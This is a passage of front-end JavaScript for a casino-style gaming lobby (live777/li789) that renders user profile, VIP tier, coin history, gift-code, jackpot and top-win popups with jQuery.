                                lbHelper.isDefined(i.btnUpdateInfo) && i.btnUpdateInfo.addClass("hide"),
                                lbHelper.isDefined(i.btnSendMaill) &&
                                (i.btnSendMaill.removeClass("hide"),
                                    i.btnSendMaill.click(function () {
                                        var e = i.btnSendMaill.data("action");
                                        lbHelper.isDefined(e) && "" !== e && lbHelper.callFunctionFromString(e + "(" + l.UserId + ")");
                                    })),
                                lbHelper.isDefined(i.btnChangePassword) && i.btnChangePassword.addClass("hide"),
                                lbHelper.isElementDefined(s) &&
                                ("" === p && "" !== d
                                    ? (s.removeClass("hide"),
                                        s.unbind("click"),
                                        s.click(function () {
                                            lbHelper.isDefined(GuildClientWebHelperLobby) && lbHelper.isDefined(GuildClientWebHelperLobby.JoinGuild) && "" !== c && GuildClientWebHelperLobby.JoinGuild(c, function (e) { });
                                        }))
                                    : s.addClass("hide")),
                                lbHelper.isElementDefined(r) &&
                                ("" !== p && !0 === e && "" === d
                                    ? (r.removeClass("hide"),
                                        r.unbind("click"),
                                        r.click(function () {
                                            lbHelper.isDefined(GuildClientWebHelperLobby) && lbHelper.isDefined(GuildClientWebHelperLobby.InvitationUser) && GuildClientWebHelperLobby.InvitationUser(l.UserId, function (e) { });
                                        }))
                                    : r.addClass("hide")),
                                a.unbind("click")),
                        a.addClass("hide");
                    e = lbHelper.isDefined(l.Coin) ? lbHelper.formatNumber(l.Coin) : "";
                    lbHelper.isDefined(i.coin) && i.coin.html(e);
                    r = lbHelper.isDefined(l.Level) ? l.Level : 0;
                    lbHelper.isDefined(i.level) && i.level.html(r);
                    a = lbHelper.isDefined(l.TotalExp) ? l.TotalExp : 0;
                    lbHelper.isDefined(i.expCurrent) && i.expCurrent.html(a);
                    e = lbHelper.isDefined(l.NextLevelExperience) ? l.NextLevelExperience : 1;
                    lbHelper.isDefined(i.expNextLevel) && i.expNextLevel.html(e),
                        $("#lb_md_info .profile .btn-vip").unbind("click"),
                        $("#lb_md_info .profile .btn-vip").click(function () {
                            lb.checkLoginBeforeCall(function () {
                                lb.popupProfile.isActivedTabVip ? lb.tab.active(".menu_user_profile", ".tab_vip") : lbWebApi.VipInfoUser(lb.api.showPopupVip);
                            });
                        }),
                        lbHelper.isDefined(l.Vip) && lbHelper.isDefined(l.Vip.Image) ? l.Vip.Image : lbConfig.notfoundImage;
                    r = "sprite-live777-popupmain sprite-vip-" + l.Vip.Level + " profileuser-vip-" + l.Vip.Level;
                    lbHelper.isDefined(i.vip.icon) && i.vip.icon.attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"),
                        i.vip.icon.css({ width: "52px", height: "52px" }),
                        i.vip.button.css({ position: "relative" }),
                        i.vip.button.append("<div class = '" + r + "'></div>");
                    var f,
                        r = lbHelper.isDefined(l.Vip) && lbHelper.isDefined(l.Vip.Name) ? l.Vip.Name : "";
                    lbHelper.isDefined(i.vip.name) && (i.vip.name.html(r), i.vip.name.addClass(t)),
                        lbHelper.isDefined(i.btnCopy) &&
                        i.btnCopy.click(function () {
                            var e,
                                l,
                                i = $(".user_profile_id")[1];
                            lbHelper.isElementDefined($(i)) &&
                                (document.body.createTextRange
                                    ? ((l = document.body.createTextRange()).moveToElementText(i), l.select())
                                    : window.getSelection && ((e = window.getSelection()), (l = document.createRange()).selectNodeContents(i), e.removeAllRanges(), e.addRange(l), document.execCommand("copy")));
                        }),
                        lbHelper.isDefined(i.btnGuild) &&
                        ((t = $(".lb-modal-info .profile .group-info .group-right .guild")),
                            "" === d
                                ? (i.btnGuild.addClass("hide"), lbHelper.isElementDefined(t) && t.addClass("hide"))
                                : (lbHelper.isElementDefined(t) && t.removeClass("hide"),
                                    i.btnGuild.removeClass("hide"),
                                    i.btnGuild.find(".text").html(d),
                                    (f = $(".lb-modal-info .profile .group-info .group-right .btn-guild .icon-owner")),
                                    lbHelper.isElementDefined(f) && !0 === m ? f.removeClass("hide") : f.addClass("hide")),
                            "" === b
                                ? i.btnGuild.click(function () {
                                    window.open(lbConfig.linkGuildDefault, "_bank");
                                })
                                : i.btnGuild.click(function () {
                                    window.open(b, "_bank");
                                })),
                        lb.tab.active(lb.element.class.controlsUserProfile, lb.element.class.tabProfileTarget),
                        lb.popup.show(lb.element.class.popupUserProfile),
                        lbHelper.isDefined(i.progress) && (i.progress.attr("data-current", a), i.progress.attr("data-total", e), (f = i.progress.parent().width()), i.progress.width(Math.round((a / e) * f))),
                        lb.lazy_load();
                }
            },
            changeAvatarFromLink: function (e) {
                var l;
                lbHelper.isDefined(e.link) &&
                    "" !== e.link &&
                    ($(lb.element.class.popupUserProfile + " " + lb.element.class.tabContent + " .group-avatar .avatar img").attr("src", e.link),
                        (l = $(".lb-header .user .ava .img")),
                        lbHelper.isElementDefined(l) && (l.css("background-image", "url(" + e.link + ")"), l.attr("src", e.link)));
            },
            showPopupVip: function (e) {
                lb.isLogged() ? lb.api.setContentPopupVip(e.Data) : lb.popup.showPopupLogin();
            },
            setContentPopupVip: function (e) {
                var l = lb.element.getElementPopupVip();
                if (($(lb.element.class.popupUserProfile).find(lb.element.class.popupBody), !lbHelper.isUndefinedOrNull(l))) {
                    if (
                        ($(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).removeClass("hide"),
                            lbHelper.isDefined(l.tabBar) && lb.tab.active(l.tabBar.data("controls"), lb.element.class.tabVipTarget),
                            lbHelper.isUndefinedOrNull(e) || lbHelper.isUndefinedOrNull(e.VipInfo) || 0 === e.VipInfo.length)
                    )
                        return lbHelper.isDefined(l) && l.tabVip.addClass("nodata"), void lb.popup.show(lb.element.class.popupUserProfile);
                    if ((lbHelper.isDefined(l) && l.tabVip.removeClass("nodata"), lbHelper.isDefined(e.VipInfo) && 0 < e.VipInfo.length && lbHelper.isDefined(e.UserVipInfo))) {
                        lb.popupProfile.isActivedTabVip = !0;
                        var i = lbHelper.isDefined(e.UserVipInfo.VipLevel) ? e.UserVipInfo.VipLevel : 0,
                            n = e.VipInfo[i],
                            t = (lbHelper.isDefined(n.VipImage) && "" !== n.VipImage ? n.VipImage : lbConfig.notfoundImage, lbHelper.isDefined(n.Vip) ? lbEnum.vip.getColor(n.Vip) : ""),
                            a = "sprite-live777-popupmain sprite-vip-" + n.Vip;
                        lbHelper.isDefined(l.currentVipIcon) && (l.currentVipIcon.attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"), l.currentVipIcon.attr("class", a));
                        n = lbHelper.isDefined(n.VipName) && "" !== n.VipName ? n.VipName : "";
                        lbHelper.isDefined(l.currentVipName) && (l.currentVipName.html(n), l.currentVipName.addClass(t));
                        (n = e.VipInfo[e.VipInfo.length - 1]), (t = null), (i = i + 1), (t = n <= i ? n : e.VipInfo[i]);
                        lbHelper.isDefined(t.VipImage) && "" !== t.VipImage ? t.VipImage : lbConfig.notfoundImage;
                        (n = lbHelper.isDefined(t.Vip) ? lbEnum.vip.getColor(t.Vip) : ""), (i = "sprite-live777-popupmain sprite-vip-" + t.Vip);
                        lbHelper.isDefined(l.nextVipIcon) && (l.nextVipIcon.attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"), l.nextVipIcon.attr("class", i));
                        i = lbHelper.isDefined(t.VipName) && "" !== t.VipName ? t.VipName : "";
                        lbHelper.isDefined(l.nextVipName) && (l.nextVipName.html(i), l.nextVipName.addClass(n));
                        i = lbHelper.isDefined(e.UserVipInfo.VipPoint) ? e.UserVipInfo.VipPoint : 0;
                        lbHelper.isDefined(l.currentPoint) && l.currentPoint.html(lbHelper.formatNumber(i));
                        n = lbHelper.isDefined(t.VipPoint) ? t.VipPoint : 1;
                        if ((lbHelper.isDefined(l.nextPoint) && l.nextPoint.html(lbHelper.formatNumber(n)), lbHelper.isDefined(l.hint) && l.hint.html(n - i), lbHelper.isDefined(l.listVip) && lbHelper.isDefined(l.itemCloneListVip))) {
                            l.listVip.empty(), l.listVip.append(l.itemCloneListVip);
                            for (var s = 0; s < e.VipInfo.length; s++) {
                                var o = l.itemCloneListVip.clone();
                                o.removeClass("toclone");
                                var r = o.find(".icon img"),
                                    d = "IconVipInfor-" + e.VipInfo[s].Vip + " sprite-live777-popupmain sprite-vip-" + e.VipInfo[s].Vip;
                                lbHelper.isElementDefined(r) && (r.attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"), r.attr("class", d));
                                (r = o.find(".title .text")), (d = lbHelper.isDefined(e.VipInfo[s].Vip) ? lbEnum.vip.getColor(e.VipInfo[s].Vip) : "");
                                lbHelper.isElementDefined(r) && (r.html(e.VipInfo[s].VipName), r.addClass(d)), e.UserVipInfo.VipLevel === e.VipInfo[s].Vip && o.addClass("active"), l.listVip.append(o);
                            }
                            6 < e.VipInfo.length &&
                                ((m = $("#lb_md_info .list-rank .item.item-rank")),
                                    lbHelper.isElementDefined(m),
                                    (t = $('<div class="button-pre"></div>')).on("click", function (e) {
                                        var l = $(e.target).closest(".group-scroll"),
                                            i = l.scrollLeft(),
                                            n = l.children();
                                        if (lbHelper.isElementDefined(n)) {
                                            for (var t = 0, a = 0, s = 0, o = !1, r = 0; r < n.length; r++)
                                                0 < $(n[r]).outerWidth(!0) && 0 === t && (t = $(n[r]).outerWidth(!0)), !1 === o && (s++ , i <= (a += $(n[r]).outerWidth(!0)) && (o = !0));
                                            e = t * (s - 1);
                                            l.scrollLeft(e);
                                        }
                                    }),
                                    (m = $('<div class="button-next"></div>')).on("click", function () {
                                        var e = $(event.target).closest(".group-scroll"),
                                            l = e.scrollLeft(),
                                            i = e.children();
                                        if (lbHelper.isElementDefined(i)) {
                                            for (var n = 0, t = 0, a = 0, s = !1, o = 0; o < i.length; o++) 0 < $(i[o]).outerWidth(!0) && 0 === n && (n = $(i[o]).outerWidth(!0)), !1 === s && (a++ , l < (t += $(i[o]).outerWidth(!0)) && (s = !0));
                                            var r = n * a;
                                            e.scrollLeft(r);
                                        }
                                    }),
                                    l.listVip.append(t),
                                    l.listVip.append(m));
                        }
                        if (lbHelper.isDefined(e.VipInfo[0].Bonus) && lbHelper.isDefined(l.tableBonusInner) && lbHelper.isDefined(l.tableBonus)) {
                            l.tableBonusInner.empty(), l.tableBonusInner.append(l.tableBonus);
                            var p,
                                b,
                                c,
                                m = l.tableBonus.clone();
                            m.removeClass("toclone");
                            var f = e.VipInfo.map(function (e) {
                                return e.Bonus;
                            }),
                                u = m.find(".group-title"),
                                g = m.find(".group-content");
                            if (lbHelper.isElementDefined(u) && lbHelper.isElementDefined(g))
                                if (lbHelper.isDefined(f) && 0 < f.length) {
                                    for (s = 0; s < f[0].length; s++) {
                                        var h = g.find(".tr.toclone");
                                        if (lbHelper.isElementDefined(h)) {
                                            (b = h.clone()).removeClass("toclone");
                                            for (var v = 0; v < e.VipInfo.length; v++) {
                                                (c = b.find(".td.toclone").clone()).removeClass("toclone");
                                                var C,
                                                    D,
                                                    H = c.find(".item .text");
                                                0 === v &&
                                                    ((C = u.find(".td.toclone")),
                                                        lbHelper.isElementDefined(C) && ((p = C.clone()).removeClass("toclone"), (D = p.find(".item .text")), lbHelper.isElementDefined(D) && D.html(e.VipInfo[v].Bonus[s].Name), u.append(p))),
                                                    H.html(e.VipInfo[v].Bonus[s].Value),
                                                    e.UserVipInfo.VipLevel === v && c.addClass("active"),
                                                    b.append(c);
                                            }
                                            g.append(b);
                                        }
                                    }
                                    if (f[0].length < 5)
                                        for (s = 0; s < 5 - f[0].length; s++)
                                            if (
                                                ((C = u.find(".td.toclone")),
                                                    lbHelper.isElementDefined(C) && ((p = C.clone()).removeClass("toclone"), p.addClass("empty"), u.append(p)),
                                                    (h = g.find(".tr.toclone")),
                                                    lbHelper.isElementDefined(h))
                                            ) {
                                                for ((b = h.clone()).removeClass("toclone"), v = 0; v < f.length; v++) (c = b.find(".td.toclone").clone()).removeClass("toclone"), c.addClass("empty"), b.append(c);
                                                g.append(b);
                                            }
                                } else
                                    for (s = 0; s < 5; s++)
                                        if (
                                            ((C = u.find(".td.toclone")), lbHelper.isElementDefined(C) && ((p = C.clone()).removeClass("toclone"), p.addClass("empty"), u.append(p)), (h = g.find(".tr.toclone")), lbHelper.isElementDefined(h))
                                        ) {
                                            for ((b = h.clone()).removeClass("toclone"), v = 0; v < 6; v++) (c = b.find(".td.toclone").clone()).addClass("empty"), c.removeClass("toclone"), b.append(c);
                                            g.append(b);
                                        }
                            l.tableBonusInner.append(m);
                        }
                        !1 === lb.popup.isShow(lb.element.class.popupUserProfile) && lb.popup.show(lb.element.class.popupUserProfile),
                            lbHelper.isDefined(l.progress) && (l.progress.attr("data-current", i), l.progress.attr("data-total", n), (w = l.progress.parent().width()), l.progress.width(Math.round((i / n) * w))),
                            lb.api.initScrollListRankPopupVip(),
                            lb.api.initScrollListRankDetailPopupVip();
                        var w = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll");
                        if (5 < e.UserVipInfo.VipLevel) {
                            var y = 0,
                                N = w.children();
                            if (lbHelper.isElementDefined(N)) {
                                for (s = 0; s < e.UserVipInfo.VipLevel; s++) 0 < $(N[s]).outerWidth(!0) && (y += $(N[s]).outerWidth(!0));
                                w.scrollLeft(y);
                            }
                        }
                    } else lbHelper.isDefined(l) && l.tabVip.addClass("nodata"), lb.popup.show(lb.element.class.popupUserProfile);
                    lb.lazy_load();
                }
            },
            initScrollListRankPopupVip: function () {
                var n = !1,
                    t = 0,
                    a = 0,
                    s = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll"),
                    o = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll .button-pre"),
                    r = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll .button-next");
                s &&
                    0 < s.length &&
                    (s[1].addEventListener("mousedown", function (e) {
                        (n = !0), (t = e.clientX), (a = e.clientY);
                    }),
                        s[1].addEventListener("touchstart", function (e) {
                            (n = !0), e.changedTouches && 0 < e.changedTouches.length && ((t = e.changedTouches[0].clientX), (a = e.changedTouches[0].clientY));
                        }),
                        s[1].addEventListener("mousemove", function (e) {
                            var l, i;
                            n &&
                                ((l = e.clientX - t),
                                    (i = e.clientY - a),
                                    (s[1].scrollLeft -= l),
                                    (s[1].scrollTop -= i),
                                    (t = e.clientX),
                                    (a = e.clientY),
                                    s[1].scrollLeft < 100 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                    s[1].scrollLeft + s[1].clientWidth > s[1].scrollWidth - 100 ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", "")));
                        }),
                        s[1].addEventListener("touchmove", function (e) {
                            var l, i;
                            n &&
                                e.changedTouches &&
                                0 < e.changedTouches.length &&
                                ((l = e.changedTouches[0].clientX - t),
                                    (i = e.changedTouches[0].clientY - a),
                                    lb.scale.isVerticalScreen ? ((s[1].scrollLeft -= i), (s[1].scrollTop += l)) : ((s[1].scrollLeft -= l), (s[1].scrollTop -= i)),
                                    e.cancelable && s[1].scrollTop <= 0 && 0 < i && e.preventDefault(),
                                    e.cancelable && s[1].scrollHeight - s[1].scrollTop <= s[1].clientHeight && i < 0 && e.preventDefault(),
                                    (t = e.changedTouches[0].clientX),
                                    (a = e.changedTouches[0].clientY),
                                    s[1].scrollLeft < 100 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                    s[1].scrollLeft + s[1].clientWidth > s[1].scrollWidth - 100 ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", "")));
                        }),
                        s[1].addEventListener("mouseup", function (e) {
                            n = !1;
                        }),
                        s[1].addEventListener("touchend", function (e) {
                            n = !1;
                        }),
                        s[1].addEventListener("mouseleave", function (e) {
                            n = !1;
                        }),
                        s[1].addEventListener("touchcancel", function (e) {
                            n = !1;
                        }),
                        s[1].addEventListener("scroll", function () {
                            var e = $("#lb_md_info .tab_vip .detail .detail-rank .group-scroll");
                            e && 0 < e.length && (e[2].scrollLeft = s[1].scrollLeft),
                                s[1].scrollLeft <= 0 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                s[1].scrollLeft + s[1].clientWidth >= s[1].scrollWidth ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", ""));
                        })),
                    o &&
                    0 < o.length &&
                    ((o[0].className += " disabled"),
                        o[0].addEventListener("click", function (e) {
                            s &&
                                0 < s.length &&
                                ((s[1].scrollLeft -= 80),
                                    s[1].scrollLeft <= 0 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                    s[1].scrollLeft + s[1].clientWidth >= s[1].scrollWidth ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", "")));
                        })),
                    r &&
                    0 < r.length &&
                    r[0].addEventListener("click", function (e) {
                        s &&
                            0 < s.length &&
                            ((s[1].scrollLeft += 80),
                                s[1].scrollLeft < 100 ? o && 0 < o.length && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(" disabled", "")),
                                s[1].scrollLeft + s[1].clientWidth > s[1].scrollWidth - 100 ? r && 0 < r.length && (r[0].className += " disabled") : r && 0 < r.length && (r[0].className = r[0].className.replace(" disabled", "")));
                    });
            },
            initScrollListRankDetailPopupVip: function () {
                var n = !1,
                    t = 0,
                    a = 0,
                    s = $("#lb_md_info .tab_vip .detail .detail-rank .group-scroll");
                s &&
                    0 < s.length &&
                    (s[2].addEventListener("mousedown", function (e) {
                        (n = !0), (t = e.clientX), (a = e.clientY);
                    }),
                        s[2].addEventListener("touchstart", function (e) {
                            (n = !0), e.changedTouches && 0 < e.changedTouches.length && ((t = e.changedTouches[0].clientX), (a = e.changedTouches[0].clientY));
                        }),
                        s[2].addEventListener("mousemove", function (e) {
                            var l, i;
                            n && ((l = e.clientX - t), (i = e.clientY - a), (s[2].scrollLeft -= l), (s[2].scrollTop -= i), (t = e.clientX), (a = e.clientY));
                        }),
                        s[2].addEventListener("touchmove", function (e) {
                            var l, i;
                            n &&
                                e.changedTouches &&
                                0 < e.changedTouches.length &&
                                ((l = e.changedTouches[0].clientX - t),
                                    (i = e.changedTouches[0].clientY - a),
                                    lb.scale.isVerticalScreen ? ((s[2].scrollLeft -= i), (s[2].scrollTop += l)) : ((s[2].scrollLeft -= l), (s[2].scrollTop -= i)),
                                    e.cancelable && s[2].scrollTop <= 0 && 0 < i && e.preventDefault(),
                                    e.cancelable && s[2].scrollHeight - s[2].scrollTop <= s[2].clientHeight && i < 0 && e.preventDefault(),
                                    (t = e.changedTouches[0].clientX),
                                    (a = e.changedTouches[0].clientY));
                        }),
                        s[2].addEventListener("mouseup", function (e) {
                            n = !1;
                        }),
                        s[2].addEventListener("touchend", function (e) {
                            n = !1;
                        }),
                        s[2].addEventListener("mouseleave", function (e) {
                            n = !1;
                        }),
                        s[2].addEventListener("touchcancel", function (e) {
                            n = !1;
                        }),
                        s[2].addEventListener("scroll", function () {
                            var e = $("#lb_md_info .tab_vip .detail .list-rank .group-scroll");
                            e && 0 < e.length && (e[1].scrollLeft = s[2].scrollLeft);
                        }));
            },
            showPopupHistoryChip: function (e) {
                lb.checkLoginBeforeCall(function () {
                    lb.api.setContentPopupHistoryChip(e.Data);
                });
            },
            setContentPopupHistoryChip: function (e) {
                var l = lb.element.getElementPopupHistory();
                if (
                    ($(lb.element.class.popupUserProfile).find(lb.element.class.popupBody),
                        $(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).removeClass("hide"),
                        lbHelper.isDefined(l.tabBar) && lb.tab.active(l.tabBar.data("controls"), lb.element.class.tabHistoryChipTarget),
                        lbHelper.isUndefinedOrNull(e) || lbHelper.isUndefinedOrNull(e.list) || 0 === e.list.length)
                )
                    return lbHelper.isDefined(l) && l.tabHistoryChip.addClass("nodata"), void lb.popup.show(lb.element.class.popupUserProfile);
                var i = lbHelper.isDefined(e.pageIndex) && 0 < e.pageIndex ? e.pageIndex : 0,
                    i = parseInt(i / 10);
                if (!lbHelper.isUndefinedOrNull(l)) {
                    if ((lbHelper.isDefined(l) && l.tabHistoryChip.removeClass("nodata"), lbHelper.isDefined(l.table) && lbHelper.isDefined(l.rowCloneTable) && lbHelper.isDefined(l.rowEmptyTable))) {
                        l.table.empty(), l.table.append(l.rowCloneTable), l.table.append(l.rowEmptyTable);
                        var n = l.rowEmptyTable.clone();
                        n.removeClass("hide");
                        for (var t = 0; t < e.list.length; t++) {
                            var a = l.rowCloneTable.clone();
                            a.removeClass("toclone");
                            var s,
                                o = a.find("td");
                            lbHelper.isElementDefined(o) &&
                                ($(o[0]).html(lbHelper.isDefined(e.list[t].RowNumber) ? e.list[t].RowNumber : 0),
                                    $(o[1]).html(lbHelper.isDefined(e.list[t].CurrentCoin) ? lbHelper.formatNumber(e.list[t].CurrentCoin) : 0),
                                    $(o[2]).html(lbHelper.isDefined(e.list[t].ValueCoin) ? lbHelper.formatNumber(e.list[t].ValueCoin) : 0),
                                    $(o[3]).html(lbHelper.isDefined(e.list[t].CreateDate) ? e.list[t].CreateDate : ""),
                                    (s = lbHelper.isDefined(e.list[t].Reason) ? e.list[t].Reason : ""),
                                    $(o[4]).html(s),
                                    $(o[4]).css({ overflow: "hidden", "text-overflow": "ellipsis", width: "330px", "max-width": "330px", "white-space": "nowrap" }),
                                    $(o[4]).attr("data-toggle", "tooltip"),
                                    $(o[4]).attr("data-placement", "top"),
                                    $(o[4]).attr("title", s),
                                    $('[data-toggle="tooltip"]').tooltip()),
                                l.table.append(a);
                        }
                        if (e.list.length < 10)
                            for (t = 0; t < 10 - e.list.length; t++) {
                                var r = n.clone();
                                l.table.append(r);
                            }
                        if (lbHelper.isDefined(l.pagging) && lbHelper.isDefined(l.paggingItem)) {
                            l.pagging.empty(), l.pagging.append(l.paggingItem);
                            var d,
                                p,
                                b,
                                c = Math.ceil((lbHelper.isDefined(e.totalrow) && 0 < e.totalrow ? e.totalrow : e.list.length) / 10);
                            1 < c &&
                                ((b = l.paggingItem.clone()).removeClass("toclone"),
                                    b.children().html("<"),
                                    0 < i
                                        ? (b.attr("data-pi", i - 1),
                                            b.click(function () {
                                                var e = $(this).data("pi");
                                                (e *= 10), lbWebApi.GetListHistoryCoin(lb.uid, e, 10, -1, lb.api.showPopupHistoryChip);
                                            }))
                                        : b.addClass("disable"),
                                    l.pagging.append(b)),
                                0 < i - 2 && ((m = l.paggingItem.clone()).removeClass("toclone"), m.children().html("..."), l.pagging.append(m));
                            var m = 2,
                                f = 2;
                            for (0 === i && ((m = 0), (f = 4)), 1 === i && ((m = 1), (f = 3)), t = m; 1 <= t; t--)
                                0 <= (d = i - t) &&
                                    ((p = l.paggingItem.clone()).removeClass("toclone"),
                                        p.children().html(d + 1),
                                        p.attr("data-pi", d),
                                        p.click(function () {
                                            var e = $(this).data("pi");
                                            (e *= 10), lbWebApi.GetListHistoryCoin(lb.uid, e, 10, -1, lb.api.showPopupHistoryChip);
                                        }),
                                        l.pagging.append(p));
                            var u,
                                m = l.paggingItem.clone();
                            for (m.removeClass("toclone"), m.children().html(i + 1), m.addClass("active"), l.pagging.append(m), t = 1; t <= f; t++)
                                (d = i + t) < c &&
                                    ((p = l.paggingItem.clone()).removeClass("toclone"),
                                        p.children().html(d + 1),
                                        p.attr("data-pi", d),
                                        p.click(function () {
                                            var e = $(this).data("pi");
                                            (e *= 10), lbWebApi.GetListHistoryCoin(lb.uid, e, 10, -1, lb.api.showPopupHistoryChip);
                                        }),
                                        l.pagging.append(p));
                            i + 2 < c - 1 && ((u = l.paggingItem.clone()).removeClass("toclone"), u.children().html("..."), l.pagging.append(u)),
                                1 < c &&
                                ((u = l.paggingItem.clone()).removeClass("toclone"),
                                    u.children().html(">"),
                                    i < c - 1
                                        ? (u.attr("data-pi", i + 1),
                                            u.click(function () {
                                                var e = $(this).data("pi");
                                                (e *= 10), lbWebApi.GetListHistoryCoin(lb.uid, e, 10, -1, lb.api.showPopupHistoryChip);
                                            }))
                                        : u.addClass("disable"),
                                    l.pagging.append(u));
                        }
                    }
                    !1 === lb.popup.isShow(lb.element.class.popupUserProfile) && lb.popup.show(lb.element.class.popupUserProfile), lb.lazy_load();
                }
            },
            showPopupGiftCode: function (e) {
                lb.checkLoginBeforeCall(function () {
                    lb.api.setContentPopupGiftCode(e);
                });
            },
            setContentPopupGiftCode: function (e) {
                if (!lbHelper.isUndefinedOrNull(e)) {
                    var element = $(lb.element.class.popupUserProfile);
                    var html = element.find(lb.element.class.tabContent + ".tab_gift_code .gift-code");
                    html.empty();
                    html.append(e);
                    !1 === lb.popup.isShow(lb.element.class.popupUserProfile) && lb.popup.show(lb.element.class.popupUserProfile), lb.lazy_load();
                }
            },
            showPopupJackPot: function (e) {
                lb.api.setContentPopupJackPot(e.Data);
            },
            setContentPopupJackPot: function (e) {
                var l = lb.element.getElementPopupJackpot(),
                    i = $(lb.element.class.popupJackpot).find(lb.element.class.popupBody);
                if (!lbHelper.isUndefinedOrNull(l)) {
                    if (lbHelper.isUndefinedOrNull(e) || lbHelper.isUndefinedOrNull(e.ArrListTop) || 0 === e.ArrListTop.length) return lbHelper.isElementDefined(i) && i.addClass("nodata"), void lb.popup.show(lb.element.class.popupJackpot);
                    if ((lbHelper.isElementDefined(i) && i.removeClass("nodata"), lbHelper.isDefined(l.table) && lbHelper.isDefined(l.rowCloneTable) && lbHelper.isDefined(l.rowEmptyTable))) {
                        l.table.empty(), l.table.append(l.rowCloneTable), l.table.append(l.rowEmptyTable);
                        var n = l.rowEmptyTable.clone();
                        n.removeClass("hide");
                        for (var t = 0; t < e.ArrListTop.length; t++) {
                            var a = l.rowCloneTable.clone();
                            a.removeClass("toclone");
                            var s,
                                o,
                                r,
                                d,
                                p = a.find("td");
                            lbHelper.isElementDefined(p) &&
                                ((s = lbHelper.isDefined(e.ArrListTop[t].JackpotType) ? lbEnum.jackpotType.getColor(e.ArrListTop[t].JackpotType) : ""),
                                    (o = lbHelper.isDefined(e.ArrListTop[t].JackpotType) ? lbEnum.jackpotType.getText(e.ArrListTop[t].JackpotType) : ""),
                                    $(p[0]).children().addClass(s),
                                    $(p[0]).children().html(o),
                                    lbHelper.isDefined(e.ArrListTop[t].VipLevel) ? lbEnum.vip.getIcon(e.ArrListTop[t].VipLevel) : lbConfig.notfoundImage,
                                    (s = lbHelper.isDefined(e.ArrListTop[t].VipLevel) ? lbEnum.vip.getColor(e.ArrListTop[t].VipLevel) : ""),
                                    (o = "vipJackpot-" + e.ArrListTop[t].VipLevel + " sprite-live777-popupmain sprite-vip-" + e.ArrListTop[t].VipLevel),
                                    $(p[1]).css("position", "relative"),
                                    ($(p[1]).children()[0].src = "/Content/distv2/img/sprite-sheet/lazy-img.png"),
                                    ($(p[1]).children()[0].style.width = "auto"),
                                    $(p[1]).append('<div class= "' + o + '"></div>'),
                                    ((o = $(p[2]).find(".avatar .ava"))[0].src = lbHelper.isDefined(e.ArrListTop[t].Image) ? lb.api.replaceImgDomain(e.ArrListTop[t].Image) : lbConfig.avartarDefault),
                                    lbHelper.setDefaultAvatarError(o),
                                    $(p[2])
                                        .find(".text")
                                        .html(lbHelper.isDefined(e.ArrListTop[t].NickName) ? e.ArrListTop[t].NickName : ""),
                                    $(p[2]).find(".text").addClass(s),
                                    lbHelper.isElementDefined($(p[3])) &&
                                    ((r = lbHelper.isDefined(e.ArrListTop[t].Guild) && lbHelper.isDefined(e.ArrListTop[t].Guild.Name) ? e.ArrListTop[t].Guild.Name : "-"),
                                        (d = lbHelper.isDefined(e.ArrListTop[t].Guild) && lbHelper.isDefined(e.ArrListTop[t].Guild.Alias) ? e.ArrListTop[t].Guild.Alias : ""),
                                        $(p[3]).find(".text").html(r),
                                        "" !== d && ($(p[3]).find(".text").attr("href", d), $(p[3]).find(".text").attr("target", "_blank"))),
                                    $(p[4]).html(lbHelper.isDefined(e.ArrListTop[t].CreatedDate) ? e.ArrListTop[t].CreatedDate : ""),
                                    $(p[5]).html(lbHelper.isDefined(e.ArrListTop[t].WinCoin) ? lbHelper.formatNumber(e.ArrListTop[t].WinCoin) : 0),
                                    lb.isLogged() &&
                                    lbHelper.isDefined(e.ArrListTop[t].UserID) &&
                                    0 < e.ArrListTop[t].UserID &&
                                    ((r = a.data("action")),
                                        (d = e.ArrListTop[t].UserID),
                                        lb.isLogged() &&
                                        $(p[2]).click(
                                            function (e, l) {
                                                lbHelper.isDefined(l) && "" !== l && lbHelper.callFunctionFromString(l + "(" + e + ", lb.api.showPopupUserProfile)");
                                            }.bind(this, d, r)
                                        ))),
                                l.table.append(a);
                        }
                        if (e.ArrListTop.length < 9)
                            for (t = 0; t < 9 - e.ArrListTop.length; t++) {
                                var b = n.clone();
                                l.table.append(b);
                            }
                    }
                    !1 === lb.popup.isShow(lb.element.class.popupJackpot) && lb.popup.show(lb.element.class.popupJackpot), lb.lazy_load();
                }
            },
            replaceDomain: function (e) {
                return e.replace(/live777.com/g, 'li789.com');
            },
            replaceImgDomain: function (e) {
                return e.replace("mimg.live777.com", "mimg.li789.com");
            },
            showPopupWin: function (e) {
                lb.api.setContentPopupWin(e.Data);
            },
            setContentPopupWin: function (e) {
                var l = lb.element.getElementPopupWin(),
                    i = $(lb.element.class.popupTopWin).find(lb.element.class.popupBody);
                if (!lbHelper.isUndefinedOrNull(l)) {
                    if (lbHelper.isUndefinedOrNull(e) || 0 === e.length) return lbHelper.isElementDefined(i) && i.addClass("nodata"), void lb.popup.show(lb.element.class.popupTopWin);
